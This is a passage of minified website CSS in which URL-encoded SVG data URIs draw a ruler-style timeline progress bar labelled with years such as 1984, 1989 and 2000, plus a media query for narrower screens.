-1.93a2%202%200%200%200-1.55-.7c-.63%200-1.17.25-1.63.76-.47.51-.7%201.17-.7%201.98%200%20.73.22%201.33.66%201.79.44.45.99.68%201.63.68.65%200%201.19-.23%201.6-.68.42-.46.64-1.1.64-1.9Zm7.45%207.7v-2.74h-4.97v-1.3l5.23-7.41h1.15v7.42h1.54v1.29h-1.54V26h-1.4Zm0-4.03V16.8l-3.59%205.17h3.6Z%22%2F%3E%0A%20%20%3Cpath%20stroke%3D%22%23324481%22%20d%3D%22M1150.5%200v24M1155.5%200v8M1160.5%200v8M1165.5%200v8M1170.5%200v8M1175.5%200v8M1180.5%200v8M1185.5%200v8M1190.5%200v8M1195.5%200v8M1200.5%200v8M1205.5%200v8M1210.5%200v8M1215.5%200v8M1220.5%200v8M1225.5%200v8M1230.5%200v8M1235.5%200v8M1240.5%200v8M1245.5%200v8M1250.5%200v8M1255.5%200v8M1260.5%200v8M1265.5%200v8M1270.5%200v8M1275.5%200v8M1280.5%200v8M1285.5%200v8M1290.5%200v8M1295.5%200v8M1300.5%200v8M1305.5%200v8M1310.5%200v8M1315.5%200v8M1320.5%200v8M1325.5%200v8M1330.5%200v8M1335.5%200v8M1340.5%200v8M1345.5%200v8M1350.5%200v8M1355.5%200v8M1360.5%200v8M1365.5%200v8M1370.5%200v8M1375.5%200v8%22%2F%3E%0A%20%20%3Cpath%20fill%3D%22%23324481%22%20d%3D%22M1162.05%2024.65V26h-7.57a2.5%202.5%200%200%201%20.17-.98c.19-.51.5-1.02.92-1.52.43-.5%201.04-1.08%201.84-1.73a15.73%2015.73%200%200%200%202.53-2.43c.44-.6.65-1.16.65-1.7%200-.55-.2-1.02-.6-1.4a2.11%202.11%200%200%200-1.55-.58c-.68%200-1.22.2-1.63.61-.4.41-.61.97-.61%201.7l-1.45-.16c.1-1.08.47-1.9%201.12-2.46a3.78%203.78%200%200%201%202.6-.85c1.1%200%201.97.3%202.61.91a3%203%200%200%201%20.96%202.27c0%20.46-.09.9-.28%201.35-.19.44-.5.91-.94%201.4a21.9%2021.9%200%200%201-2.16%202.02c-.85.7-1.39%201.19-1.63%201.44s-.44.5-.59.76h5.61Zm1.52-4.3c0-1.35.14-2.44.41-3.26.29-.83.7-1.47%201.25-1.92a3.17%203.17%200%200%201%202.07-.67c.62%200%201.16.13%201.62.38a3%203%200%200%201%201.15%201.07c.3.46.54%201.03.71%201.7.17.67.26%201.57.26%202.7%200%201.35-.14%202.43-.42%203.26a4.05%204.05%200%200%201-1.24%201.91c-.54.45-1.24.68-2.08.68-1.1%200-1.97-.4-2.6-1.2-.75-.95-1.13-2.5-1.13-4.65Zm1.45%200c0%201.88.21%203.13.65%203.76.44.62.99.93%201.63.93.65%200%201.19-.31%201.63-.94.44-.62.66-1.87.66-3.75s-.22-3.14-.66-3.76c-.44-.62-.98-.93-1.64-.93a1.8%201.8%200%200%200-1.55.82c-.48.7-.72%202-.72%203.87Zm7.46%200c0-1.35.13-2.44.41-3.26.28-.83.7-1.47%201.24-1.92a3.2%203.2%200%200%201%202.08-.67%203.14%203.14%200%200%201%202.77%201.45c.3.46.54%201.03.71%201.7.17.67.26%201.57.26%202.7%200%201.35-.14%202.43-.42%203.26a4.05%204.05%200%200%201-1.24%201.91c-.55.45-1.24.68-2.08.68-1.1%200-1.97-.4-2.6-1.2-.76-.95-1.13-2.5-1.13-4.65Zm1.44%200c0%201.88.22%203.13.66%203.76.44.62.99.93%201.63.93.65%200%201.19-.31%201.63-.94.44-.62.66-1.87.66-3.75s-.22-3.14-.66-3.76c-.44-.62-.99-.93-1.64-.93a1.8%201.8%200%200%200-1.55.82c-.49.7-.73%202-.73%203.87Zm7.46%200c0-1.35.14-2.44.42-3.26.28-.83.69-1.47%201.24-1.92a3.18%203.18%200%200%201%202.08-.67c.61%200%201.15.13%201.61.38a3%203%200%200%201%201.15%201.07c.3.46.54%201.03.71%201.7.18.67.26%201.57.26%202.7%200%201.35-.14%202.43-.41%203.26a4.12%204.12%200%200%201-1.24%201.91c-.55.45-1.24.68-2.08.68-1.11%200-1.97-.4-2.6-1.2-.76-.95-1.14-2.5-1.14-4.65Zm1.45%200c0%201.88.22%203.13.65%203.76.45.62.99.93%201.64.93.64%200%201.18-.31%201.62-.94.44-.62.67-1.87.67-3.75s-.23-3.14-.67-3.76c-.44-.62-.98-.93-1.64-.93-.64%200-1.16.28-1.55.82-.48.7-.72%202-.72%203.87Z%22%2F%3E%0A%20%20%3Cpath%20stroke%3D%22%23324481%22%20d%3D%22M1380.5%200v24M1385.5%200v8M1390.5%200v8M1395.5%200v8M1400.5%200v8M1405.5%200v8M1410.5%200v8M1415.5%200v8M1420.5%200v8M1425.5%200v8M1430.5%200v8M1435.5%200v8M1440.5%200v8M1445.5%200v8M1450.5%200v8M1455.5%200v8M1460.5%200v8M1465.5%200v8M1470.5%200v8M1475.5%200v8M1480.5%200v8M1485.5%200v8M1490.5%200v8M1495.5%200v8M1500.5%200v8M1505.5%200v8M1510.5%200v8M1515.5%200v8M1520.5%200v8M1525.5%200v8M1530.5%200v8M1535.5%200v8M1540.5%200v8M1545.5%200v8M1550.5%200v8M1555.5%200v8M1560.5%200v8M1565.5%200v8M1570.5%200v8M1575.5%200v8M1580.5%200v8M1585.5%200v8M1590.5%200v8M1595.5%200v8M1600.5%200v8M1605.5%200v8%22%2F%3E%0A%20%20%3Cpath%20fill%3D%22%23324481%22%20d%3D%22M1392.05%2024.65V26h-7.57a2.5%202.5%200%200%201%20.17-.98c.19-.51.5-1.02.92-1.52.43-.5%201.04-1.08%201.84-1.73a15.73%2015.73%200%200%200%202.53-2.43c.44-.6.65-1.16.65-1.7%200-.55-.2-1.02-.6-1.4a2.11%202.11%200%200%200-1.55-.58c-.68%200-1.22.2-1.63.61-.4.41-.61.97-.61%201.7l-1.45-.16c.1-1.08.47-1.9%201.12-2.46a3.78%203.78%200%200%201%202.6-.85c1.1%200%201.97.3%202.61.91a3%203%200%200%201%20.96%202.27c0%20.46-.09.9-.28%201.35-.19.44-.5.91-.94%201.4a21.9%2021.9%200%200%201-2.16%202.02c-.85.7-1.39%201.19-1.63%201.44s-.44.5-.59.76h5.61Zm1.52-4.3c0-1.35.14-2.44.41-3.26.29-.83.7-1.47%201.25-1.92a3.17%203.17%200%200%201%202.07-.67c.62%200%201.16.13%201.62.38a3%203%200%200%201%201.15%201.07c.3.46.54%201.03.71%201.7.17.67.26%201.57.26%202.7%200%201.35-.14%202.43-.42%203.26a4.05%204.05%200%200%201-1.24%201.91c-.54.45-1.24.68-2.08.68-1.1%200-1.97-.4-2.6-1.2-.75-.95-1.13-2.5-1.13-4.65Zm1.45%200c0%201.88.21%203.13.65%203.76.44.62.99.93%201.63.93.65%200%201.19-.31%201.63-.94.44-.62.66-1.87.66-3.75s-.22-3.14-.66-3.76c-.44-.62-.98-.93-1.64-.93a1.8%201.8%200%200%200-1.55.82c-.48.7-.72%202-.72%203.87Zm7.46%200c0-1.35.13-2.44.41-3.26.28-.83.7-1.47%201.24-1.92a3.2%203.2%200%200%201%202.08-.67%203.14%203.14%200%200%201%202.77%201.45c.3.46.54%201.03.71%201.7.17.67.26%201.57.26%202.7%200%201.35-.14%202.43-.42%203.26a4.05%204.05%200%200%201-1.24%201.91c-.55.45-1.24.68-2.08.68-1.1%200-1.97-.4-2.6-1.2-.76-.95-1.13-2.5-1.13-4.65Zm1.44%200c0%201.88.22%203.13.66%203.76.44.62.99.93%201.63.93.65%200%201.19-.31%201.63-.94.44-.62.66-1.87.66-3.75s-.22-3.14-.66-3.76c-.44-.62-.99-.93-1.64-.93a1.8%201.8%200%200%200-1.55.82c-.49.7-.73%202-.73%203.87Zm14.85%204.3V26h-7.57a2.5%202.5%200%200%201%20.17-.98c.19-.51.5-1.02.92-1.52.43-.5%201.04-1.08%201.84-1.73a15.73%2015.73%200%200%200%202.53-2.43c.43-.6.65-1.16.65-1.7%200-.55-.2-1.02-.6-1.4a2.11%202.11%200%200%200-1.55-.58c-.68%200-1.22.2-1.63.61-.41.41-.61.97-.62%201.7l-1.44-.16c.1-1.08.47-1.9%201.12-2.46a3.78%203.78%200%200%201%202.6-.85c1.1%200%201.97.3%202.61.91a3%203%200%200%201%20.96%202.27c0%20.46-.1.9-.28%201.35-.19.44-.5.91-.94%201.4a21.9%2021.9%200%200%201-2.16%202.02c-.85.7-1.39%201.19-1.63%201.44s-.44.5-.59.76h5.61Z%22%2F%3E%0A%3C%2Fsvg%3E');background-repeat:no-repeat;background-size:var(--progressbar-width)}@media(max-width:1440px){.timeline__progress span{background-image:url('data:image/svg+xml;charset=utf-8,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20fill%3D%22none%22%20viewBox%3D%220%200%201361%2032%22%3E%0A%20%20%3Cpath%20stroke%3D%22%23324481%22%20d%3D%22M.5%200v24M5.5%200v8M10.5%200v8M15.5%200v8M20.5%200v8M25.5%200v8M30.5%200v8M35.5%200v8M40.5%200v8M45.5%200v8M50.5%200v8M55.5%200v8M60.5%200v8M65.5%200v8M70.5%200v8M75.5%200v8M80.5%200v8M85.5%200v8M90.5%200v8M95.5%200v8M100.5%200v8M105.5%200v8M110.5%200v8M115.5%200v8M120.5%200v8M125.5%200v8M130.5%200v8M135.5%200v8M140.5%200v8M145.5%200v8M150.5%200v8M155.5%200v8M160.5%200v8M165.5%200v8M170.5%200v8M175.5%200v8M180.5%200v8M185.5%200v8M190.5%200v8%22%2F%3E%0A%20%20%3Cpath%20fill%3D%22%23324481%22%20d%3D%22M9.96%2026h-1.4v-8.96a9.31%209.31%200%200%201-2.81%201.7v-1.37a8.5%208.5%200%200%200%202.05-1.34c.6-.52%201.01-1.04%201.25-1.53h.91V26Zm3.82-2.65%201.35-.12c.12.63.34%201.1.66%201.38.32.29.74.43%201.24.43.43%200%20.81-.1%201.13-.3.33-.2.6-.46.8-.79.22-.33.4-.78.53-1.34a7.06%207.06%200%200%200%20.2-2%203.24%203.24%200%200%201-2.73%201.5%203.2%203.2%200%200%201-2.4-1.02%203.77%203.77%200%200%201-.99-2.72c0-1.16.34-2.1%201.02-2.8a3.44%203.44%200%200%201%202.58-1.07%203.65%203.65%200%200%201%203.45%202.32c.32.74.48%201.81.48%203.22%200%201.46-.16%202.63-.48%203.5-.31.86-.79%201.52-1.42%201.98-.62.45-1.36.68-2.2.68-.9%200-1.63-.25-2.2-.75-.56-.5-.9-1.2-1.02-2.1Zm5.76-5.05c0-.81-.22-1.45-.65-1.93a2%202%200%200%200-1.55-.7c-.62%200-1.17.25-1.63.76-.46.51-.7%201.17-.7%201.98%200%20.73.22%201.33.66%201.79.44.45.99.68%201.63.68.66%200%201.19-.23%201.6-.68.43-.46.64-1.1.64-1.9Zm5.1%201.49a2.65%202.65%200%200%201-1.3-.91c-.28-.4-.42-.87-.42-1.43%200-.83.3-1.53.9-2.1.6-.57%201.4-.85%202.4-.85s1.8.3%202.4.88c.61.57.92%201.28.92%202.11%200%20.53-.14%201-.42%201.4-.28.38-.7.69-1.27.9.7.23%201.24.6%201.6%201.1.37.52.56%201.13.56%201.84%200%20.98-.35%201.8-1.04%202.47-.7.66-1.6%201-2.74%201a3.78%203.78%200%200%201-2.73-1%203.35%203.35%200%200%201-1.04-2.51c0-.75.19-1.37.56-1.87.38-.5.92-.85%201.62-1.03Zm-.28-2.38c0%20.54.17.98.52%201.32.35.35.8.52%201.36.52.54%200%20.99-.17%201.33-.5.35-.35.52-.77.52-1.27%200-.51-.18-.94-.54-1.3a1.8%201.8%200%200%200-1.32-.52c-.54%200-.99.17-1.34.51-.35.35-.53.76-.53%201.24Zm-.45%205.29c0%20.4.09.78.28%201.16.19.37.47.67.85.87.37.2.78.3%201.21.3a2.22%202.22%200%200%200%202.32-2.3%202.3%202.3%200%200%200-2.37-2.34%202.24%202.24%200%200%200-2.3%202.3Zm9.64-2.91a2.65%202.65%200%200%201-1.3-.91%202.4%202.4%200%200%201-.42-1.43c0-.83.3-1.53.9-2.1.6-.57%201.4-.85%202.39-.85%201%200%201.8.3%202.41.88.61.57.92%201.28.92%202.11%200%20.53-.15%201-.43%201.4-.27.38-.7.69-1.26.9.7.23%201.23.6%201.6%201.1.37.52.55%201.13.55%201.84%200%20.98-.34%201.8-1.03%202.47-.7.66-1.6%201-2.74%201a3.78%203.78%200%200%201-2.73-1%203.35%203.35%200%200%201-1.04-2.51c0-.75.18-1.37.56-1.87.38-.5.92-.85%201.62-1.03Zm-.28-2.38c0%20.54.17.98.52%201.32.35.35.8.52%201.36.52.54%200%20.98-.17%201.33-.5.35-.35.52-.77.52-1.27%200-.51-.18-.94-.54-1.3a1.8%201.8%200%200%200-1.33-.52c-.53%200-.98.17-1.33.51-.36.35-.53.76-.53%201.24Zm-.46%205.29c0%20.4.1.78.28%201.16.2.37.48.67.86.87.37.2.77.3%201.2.3a2.22%202.22%200%200%200%202.32-2.3c0-.66-.22-1.22-.67-1.67a2.3%202.3%200%200%200-1.7-.66%202.24%202.24%200%200%200-2.29%202.3Z%22%2F%3E%0A%20%20%3Cpath%20stroke%3D%22%23324481%22%20d%3D%22M195.5%200v24M200.5%200v8M205.5%200v8M210.5%200v8M215.5%200v8M220.5%200v8M225.5%200v8M230.5%200v8M235.5%200v8M240.5%200v8M245.5%200v8M250.5%200v8M255.5%200v8M260.5%200v8M265.5%200v8M270.5%200v8M275.5%200v8M280.5%200v8M285.5%200v8M290.5%200v8M295.5%200v8M300.5%200v8M305.5%200v8M310.5%200v8M315.5%200v8M320.5%200v8M325.5%200v8M330.5%200v8M335.5%200v8M340.5%200v8M345.5%200v8M350.5%200v8M355.5%200v8M360.5%200v8M365.5%200v8M370.5%200v8M375.5%200v8M380.5%200v8M385.5%200v8%22%2F%3E%0A%20%20%3Cpath%20fill%3D%22%23324481%22%20d%3D%22M204.96%2026h-1.4v-8.96a9.3%209.3%200%200%201-2.81%201.7v-1.37a8.5%208.5%200%200%200%202.06-1.34%205.3%205.3%200%200%200%201.25-1.53h.9V26Zm3.82-2.65%201.35-.12c.12.63.34%201.1.66%201.38.32.29.74.43%201.24.43.43%200%20.81-.1%201.13-.3.33-.2.6-.46.8-.79.22-.33.4-.78.53-1.34a7.04%207.04%200%200%200%20.2-2%203.24%203.24%200%200%201-2.73%201.5%203.2%203.2%200%200%201-2.4-1.02%203.77%203.77%200%200%201-.99-2.72c0-1.16.34-2.1%201.02-2.8a3.44%203.44%200%200%201%202.58-1.07%203.65%203.65%200%200%201%203.45%202.32c.32.74.48%201.81.48%203.22%200%201.46-.16%202.63-.47%203.5-.32.86-.8%201.52-1.43%201.98-.62.45-1.36.68-2.2.68-.9%200-1.63-.25-2.2-.75-.56-.5-.9-1.2-1.02-2.1Zm5.76-5.05c0-.81-.22-1.45-.65-1.93a2%202%200%200%200-1.55-.7c-.62%200-1.17.25-1.63.76-.46.51-.7%201.17-.7%201.98%200%20.73.22%201.33.66%201.79.45.45.99.68%201.64.68.65%200%201.18-.23%201.6-.68.42-.46.63-1.1.63-1.9Zm5.1%201.49a2.64%202.64%200%200%201-1.3-.91c-.28-.4-.42-.87-.42-1.43%200-.83.3-1.53.9-2.1.6-.57%201.4-.85%202.4-.85s1.8.3%202.4.88c.61.57.92%201.28.92%202.11%200%20.53-.14%201-.42%201.4-.28.38-.7.69-1.27.9.7.23%201.24.6%201.6%201.1.37.52.56%201.13.56%201.84%200%20.98-.35%201.8-1.04%202.47-.7.66-1.6%201-2.74%201a3.78%203.78%200%200%201-2.73-1%203.35%203.35%200%200%201-1.04-2.51c0-.75.19-1.37.56-1.87.38-.5.92-.85%201.62-1.03Zm-.28-2.38c0%20.54.17.98.52%201.32.35.35.8.52%201.36.52.54%200%20.99-.17%201.33-.5.35-.35.52-.77.52-1.27a1.8%201.8%200%200%200-1.87-1.83c-.53%200-.97.18-1.33.52-.35.35-.53.76-.53%201.24Zm-.45%205.29c0%20.4.09.78.28%201.16.19.37.47.67.85.87.37.2.78.3%201.21.3a2.22%202.22%200%200%200%202.32-2.3%202.3%202.3%200%200%200-2.37-2.34%202.23%202.23%200%200%200-2.3%202.3Zm7.68.65%201.35-.12c.12.63.34%201.1.66%201.38.32.29.74.43%201.24.43.44%200%20.81-.1%201.14-.3.33-.2.6-.46.8-.79.21-.33.38-.78.53-1.34a7.1%207.1%200%200%200%20.2-2%203.25%203.25%200%200%201-2.74%201.5%203.2%203.2%200%200%201-2.4-1.02%203.77%203.77%200%200%201-.99-2.72c0-1.16.34-2.1%201.03-2.8a3.45%203.45%200%200%201%202.57-1.07%203.65%203.65%200%200%201%203.45%202.32c.32.74.48%201.81.48%203.22%200%201.46-.16%202.63-.47%203.5-.32.86-.8%201.52-1.42%201.98-.63.45-1.36.68-2.2.68-.9%200-1.63-.25-2.2-.75-.57-.5-.91-1.2-1.03-2.1Zm5.76-5.05c0-.81-.22-1.45-.65-1.93a2%202%200%200%200-1.54-.7c-.63%200-1.17.25-1.64.76-.46.51-.7%201.17-.7%201.98%200%20.73.23%201.33.66%201.79.45.45%201%20.68%201.64.68.65%200%201.18-.23%201.6-.68.42-.46.63-1.1.63-1.9Z%22%2F%3E%0A%20%20%3Cpath%20stroke%3D%22%23324481%22%20d%3D%22M390.5%200v24M395.5%200v8M400.5%200v8M405.5%200v8M410.5%200v8M415.5%200v8M420.5%200v8M425.5%200v8M430.5%200v8M435.5%200v8M440.5%200v8M445.5%200v8M450.5%200v8M455.5%200v8M460.5%200v8M465.5%200v8M470.5%200v8M475.5%200v8M480.5%200v8M485.5%200v8M490.5%200v8M495.5%200v8M500.5%200v8M505.5%200v8M510.5%200v8M515.5%200v8M520.5%200v8M525.5%200v8M530.5%200v8M535.5%200v8M540.5%200v8M545.5%200v8M550.5%200v8M555.5%200v8M560.5%200v8M565.5%200v8M570.5%200v8M575.5%200v8M580.5%200v8%22%2F%3E%0A%20%20%3Cpath%20fill%3D%22%23324481%22%20d%3D%22M399.96%2026h-1.4v-8.96a9.3%209.3%200%200%201-2.81%201.7v-1.37a8.5%208.5%200%200%200%202.06-1.34%205.3%205.3%200%200%200%201.25-1.53h.9V26Zm3.82-2.65%201.35-.12c.12.63.34%201.1.66%201.38.32.29.74.43%201.24.43.43%200%20.81-.1%201.13-.3.33-.2.6-.46.8-.79.22-.33.4-.78.53-1.34a7.04%207.04%200%200%200%20.2-2%203.24%203.24%200%200%201-2.73%201.5%203.2%203.2%200%200%201-2.4-1.02%203.77%203.77%200%200%201-.99-2.72c0-1.16.34-2.1%201.02-2.8a3.44%203.44%200%200%201%202.58-1.07%203.65%203.65%200%200%201%203.45%202.32c.32.74.48%201.81.48%203.22%200%201.46-.16%202.63-.48%203.5-.31.86-.79%201.52-1.42%201.98-.62.45-1.36.68-2.2.68-.9%200-1.63-.25-2.2-.75-.56-.5-.9-1.2-1.02-2.1Zm5.76-5.05c0-.81-.22-1.45-.65-1.93a2%202%200%200%200-1.55-.7c-.62%200-1.17.25-1.63.76-.46.51-.7%201.17-.7%201.98%200%20.73.22%201.33.66%201.79.44.45.99.68%201.63.68.66%200%201.19-.23%201.6-.68.43-.46.64-1.1.64-1.9Zm3.15%205.05%201.35-.12c.11.63.33%201.1.65%201.38.33.29.74.43%201.25.43.43%200%20.8-.1%201.13-.3.33-.2.6-.46.8-.79.21-.33.39-.78.53-1.34a7.04%207.04%200%200%200%20.2-2%203.25%203.25%200%200%201-2.73%201.5%203.2%203.2%200%200%201-2.4-1.02%203.77%203.77%200%200%201-1-2.72c0-1.16.35-2.1%201.03-2.8a3.45%203.45%200%200%201%202.58-1.07%203.65%203.65%200%200%201%203.44%202.32c.33.74.49%201.81.49%203.22%200%201.46-.16%202.63-.48%203.5-.32.86-.79%201.52-1.42%201.98-.63.45-1.36.68-2.2.68-.9%200-1.63-.25-2.2-.75-.57-.5-.9-1.2-1.02-2.1Zm5.75-5.05c0-.81-.21-1.45-.64-1.93a2%202%200%200%200-1.55-.7c-.63%200-1.17.25-1.63.76-.47.51-.7%201.17-.7%201.98%200%20.73.22%201.33.66%201.79.44.45.99.68%201.63.68.65%200%201.19-.23%201.6-.68.42-.46.63-1.1.63-1.9Zm2.94%202.05c0-1.35.14-2.44.42-3.26a4.1%204.1%200%200%201%201.24-1.92%203.2%203.2%200%200%201%202.08-.67c.61%200%201.15.13%201.61.38.47.24.85.6%201.15%201.07.3.46.54%201.03.71%201.7.18.67.26%201.57.26%202.7%200%201.35-.14%202.43-.41%203.26-.28.82-.7%201.46-1.25%201.91-.54.45-1.23.68-2.07.68-1.1%200-1.97-.4-2.6-1.2-.76-.95-1.14-2.5-1.14-4.65Zm1.45%200c0%201.88.22%203.13.65%203.76.45.62%201%20.93%201.64.93.64%200%201.19-.31%201.62-.94.44-.62.67-1.87.67-3.75s-.23-3.14-.67-3.76c-.44-.62-.98-.93-1.64-.93a1.8%201.8%200%200%200-1.55.82c-.48.7-.72%202-.72%203.87Z%22%2F%3E%0A%20%20%3Cpath%20stroke%3D%22%23324481%22%20d%3D%22M585.5%200v24M590.5%200v8M595.5%200v8M600.5%200v8M605.5%200v8M610.5%200v8M615.5%200v8M620.5%200v8M625.5%200v8M630.5%200v8M635.5%200v8M640.5%200v8M645.5%200v8M650.5%200v8M655.5%200v8M660.5%200v8M665.5%200v8M670.5%200v8M675.5%200v8M680.5%200v8M685.5%200v8M690.5%200v8M695.5%200v8M700.5%200v8M705.5%200v8M710.5%200v8M715.5%200v8M720.5%200v8M725.5%200v8M730.5%200v8M735.5%200v8M740.5%200v8M745.5%200v8M750.5%200v8M755.5%200v8M760.5%200v8M765.5%200v8M770.5%200v8M775.5%200v8%22%2F%3E%0A%20%20%3Cpath%20fill%3D%22%23324481%22%20d%3D%22M594.96%2026h-1.4v-8.96a9.3%209.3%200%200%201-2.81%201.7v-1.37a8.5%208.5%200%200%200%202.05-1.34%205.3%205.3%200%200%200%201.25-1.53h.91V26Zm3.82-2.65%201.35-.12c.12.63.34%201.1.66%201.38.32.29.74.43%201.24.43.43%200%20.81-.1%201.13-.3.33-.2.6-.46.8-.79.22-.33.4-.78.53-1.34a7.04%207.04%200%200%200%20.2-2%203.24%203.24%200%200%201-2.73%201.5%203.2%203.2%200%200%201-2.4-1.02%203.77%203.77%200%200%201-.99-2.72c0-1.16.34-2.1%201.02-2.8a3.44%203.44%200%200%201%202.58-1.07%203.65%203.65%200%200%201%203.45%202.32c.32.74.48%201.81.48%203.22%200%201.46-.16%202.63-.48%203.5-.31.86-.79%201.52-1.42%201.98-.62.45-1.36.68-2.2.68-.9%200-1.63-.25-2.2-.75-.56-.5-.9-1.2-1.02-2.1Zm5.76-5.05c0-.81-.22-1.45-.65-1.93a2%202%200%200%200-1.55-.7c-.62%200-1.17.25-1.63.76-.46.51-.7%201.17-.7%201.98%200%20.73.22%201.33.66%201.79.45.45.99.68%201.63.68.66%200%201.19-.23%201.6-.68.43-.46.64-1.1.64-1.9Zm3.15%205.05%201.35-.12c.11.63.33%201.1.66%201.38.32.29.73.43%201.24.43.43%200%20.8-.1%201.13-.3.33-.2.6-.46.8-.79.21-.33.39-.78.53-1.34a7.04%207.04%200%200%200%20.2-2%203.25%203.25%200%200%201-2.73%201.5%203.2%203.2%200%200%201-2.4-1.02%203.77%203.77%200%200%201-1-2.72c0-1.16.35-2.1%201.03-2.8a3.45%203.45%200%200%201%202.58-1.07%203.65%203.65%200%200%201%203.44%202.32c.33.74.49%201.81.49%203.22%200%201.46-.16%202.63-.48%203.5-.32.86-.79%201.52-1.42%201.98-.63.45-1.36.68-2.2.68-.9%200-1.63-.25-2.2-.75-.57-.5-.9-1.2-1.02-2.1Zm5.75-5.05c0-.81-.21-1.45-.64-1.93a2%202%200%200%200-1.55-.7c-.63%200-1.17.25-1.63.76-.47.51-.7%201.17-.7%201.98%200%20.73.22%201.33.66%201.79.44.45.99.68%201.63.68.65%200%201.19-.23%201.6-.68.42-.46.64-1.1.64-1.9Zm10.33%206.35V26h-7.57a2.5%202.5%200%200%201%20.17-.98c.19-.51.5-1.02.92-1.52.43-.5%201.04-1.08%201.84-1.73a15.7%2015.7%200%200%200%202.53-2.43c.43-.6.65-1.16.65-1.7%200-.55-.2-1.02-.6-1.4-.4-.38-.91-.58-1.55-.58-.68%200-1.22.2-1.63.61-.4.41-.61.97-.62%201.7l-1.44-.16c.1-1.08.47-1.9%201.12-2.46a3.8%203.8%200%200%201%202.6-.85c1.1%200%201.97.3%202.6.91a3%203%200%200%201%20.97%202.27c0%20.46-.1.9-.28%201.35-.2.44-.5.91-.94%201.4-.43.49-1.15%201.16-2.16%202.02-.85.7-1.39%201.19-1.63%201.44s-.44.5-.6.76h5.62Z%22%2F%3E%0A%20%20%3Cpath%20stroke%3D%22%23324481%22%20d%3D%22M780.5%200v24M785.5%200v8M790.5%200v8M795.5%200v8M800.5%200v8M805.5%200v8M810.5%200v8M815.5%200v8M820.5%200v8M825.5%200v8M830.5%200v8M835.5%200v8M840.5%200v8M845.5%200v8M850.5%200v8M855.5%200v8M860.5%200v8M865.5%200v8M870.5%200v8M875.5%200v8M880.5%200v8M885.5%200v8M890.5%200v8M895.5%200v8M900.5%200v8M905.5%200v8M910.5%200v8M915.5%200v8M920.5%200v8M925.5%200v8M930.5%200v8M935.5%200v8M940.5%200v8M945.5%200v8M950.5%200v8M955.5%200v8M960.5%200v8M965.5%200v8M970.5%200v8%22%2F%3E%0A%20%20%3Cpath%20fill%3D%22%23324481%22%20d%3D%22M789.96%2026h-1.4v-8.96a9.3%209.3%200%200%201-2.81%201.7v-1.37a8.5%208.5%200%200%200%202.05-1.34%205.3%205.3%200%200%200%201.25-1.53h.91V26Zm3.82-2.65%201.35-.12c.12.63.34%201.1.66%201.38.32.29.74.43%201.24.43.43%200%20.81-.1%201.13-.3.33-.2.6-.46.8-.79.22-.33.4-.78.53-1.34a7.04%207.04%200%200%200%20.2-2%203.24%203.24%200%200%201-2.73%201.5%203.2%203.2%200%200%201-2.4-1.02%203.77%203.77%200%200%201-.99-2.72c0-1.16.34-2.1%201.02-2.8a3.44%203.44%200%200%201%202.58-1.07%203.65%203.65%200%200%201%203.45%202.32c.32.74.48%201.81.48%203.22%200%201.46-.16%202.63-.48%203.5-.31.86-.79%201.52-1.42%201.98-.62.45-1.36.68-2.2.68-.9%200-1.63-.25-2.2-.75-.56-.5-.9-1.2-1.02-2.1Zm5.76-5.05c0-.81-.22-1.45-.65-1.93a2%202%200%200%200-1.55-.7c-.62%200-1.17.25-1.63.76-.46.51-.7%201.17-.7%201.98%200%20.73.22%201.33.66%201.79.45.45.99.68%201.63.68.66%200%201.19-.23%201.6-.68.43-.46.64-1.1.64-1.9Zm3.15%205.05%201.35-.12c.11.63.33%201.1.66%201.38.32.29.73.43%201.24.43.43%200%20.8-.1%201.13-.3.33-.2.6-.46.8-.79.21-.33.39-.78.53-1.34a7.04%207.04%200%200%200%20.2-2%203.25%203.25%200%200%201-2.73%201.5%203.2%203.2%200%200%201-2.4-1.02%203.77%203.77%200%200%201-1-2.72c0-1.16.35-2.1%201.03-2.8a3.45%203.45%200%200%201%202.58-1.07%203.65%203.65%200%200%201%203.44%202.32c.33.74.49%201.81.49%203.22%200%201.46-.16%202.63-.48%203.5-.32.86-.79%201.52-1.42%201.98-.63.45-1.36.68-2.2.68-.9%200-1.63-.25-2.2-.75-.57-.5-.9-1.2-1.02-2.1Zm5.75-5.05c0-.81-.21-1.45-.64-1.93a2%202%200%200%200-1.55-.7c-.63%200-1.17.25-1.63.76-.47.51-.7%201.17-.7%201.98%200%20.73.22%201.33.66%201.79.44.45.99.68%201.63.68.65%200%201.19-.23%201.6-.68.42-.46.64-1.1.64-1.9Zm7.45%207.7v-2.74h-4.97v-1.3l5.23-7.41h1.15v7.42h1.54v1.29h-1.54V26h-1.4Zm0-4.03V16.8l-3.59%205.17h3.6Z%22%2F%3E%0A%20%20%3Cpath%20stroke%3D%22%23324481%22%20d%3D%22M975.5%200v24M980.5%200v8M985.5%200v8M990.5%200v8M995.5%200v8M1000.5%200v8M1005.5%200v8M1010.5%200v8M1015.5%200v8M1020.5%200v8M1025.5%200v8M1030.5%200v8M1035.5%200v8M1040.5%200v8M1045.5%200v8M1050.5%200v8M1055.5%200v8M1060.5%200v8M1065.5%200v8M1070.5%200v8M1075.5%200v8M1080.5%200v8M1085.5%200v8M1090.5%200v8M1095.5%200v8M1100.5%200v8M1105.5%200v8M1110.5%200v8M1115.5%200v8M1120.5%200v8M1125.5%200v8M1130.5%200v8M1135.5%200v8M1140.5%200v8M1145.5%200v8M1150.5%200v8M1155.5%200v8M1160.5%200v8M1165.5%200v8%22%2F%3E%0A%20%20%3Cpath%20fill%3D%22%23324481%22%20d%3D%22M987.05%2024.65V26h-7.57c0-.34.05-.66.17-.98.2-.51.5-1.02.92-1.52.43-.5%201.04-1.08%201.84-1.73a15.75%2015.75%200%200%200%202.53-2.43c.43-.6.65-1.16.65-1.7%200-.55-.2-1.02-.6-1.4-.4-.38-.91-.58-1.55-.58-.68%200-1.22.2-1.63.61-.4.41-.6.97-.61%201.7l-1.45-.16c.1-1.08.47-1.9%201.12-2.46a3.8%203.8%200%200%201%202.6-.85c1.1%200%201.97.3%202.6.91a3%203%200%200%201%20.97%202.27c0%20.46-.1.9-.28%201.35-.19.44-.5.91-.94%201.4-.43.49-1.15%201.16-2.16%202.02-.85.7-1.39%201.19-1.63%201.44s-.44.5-.6.76h5.63Zm1.52-4.3c0-1.35.14-2.44.41-3.26.29-.83.7-1.47%201.25-1.92a3.19%203.19%200%200%201%202.07-.67c.62%200%201.16.13%201.62.38.47.24.85.6%201.15%201.07.3.46.54%201.03.71%201.7.17.67.26%201.57.26%202.7%200%201.35-.14%202.43-.41%203.26a4.08%204.08%200%200%201-1.25%201.91c-.54.45-1.2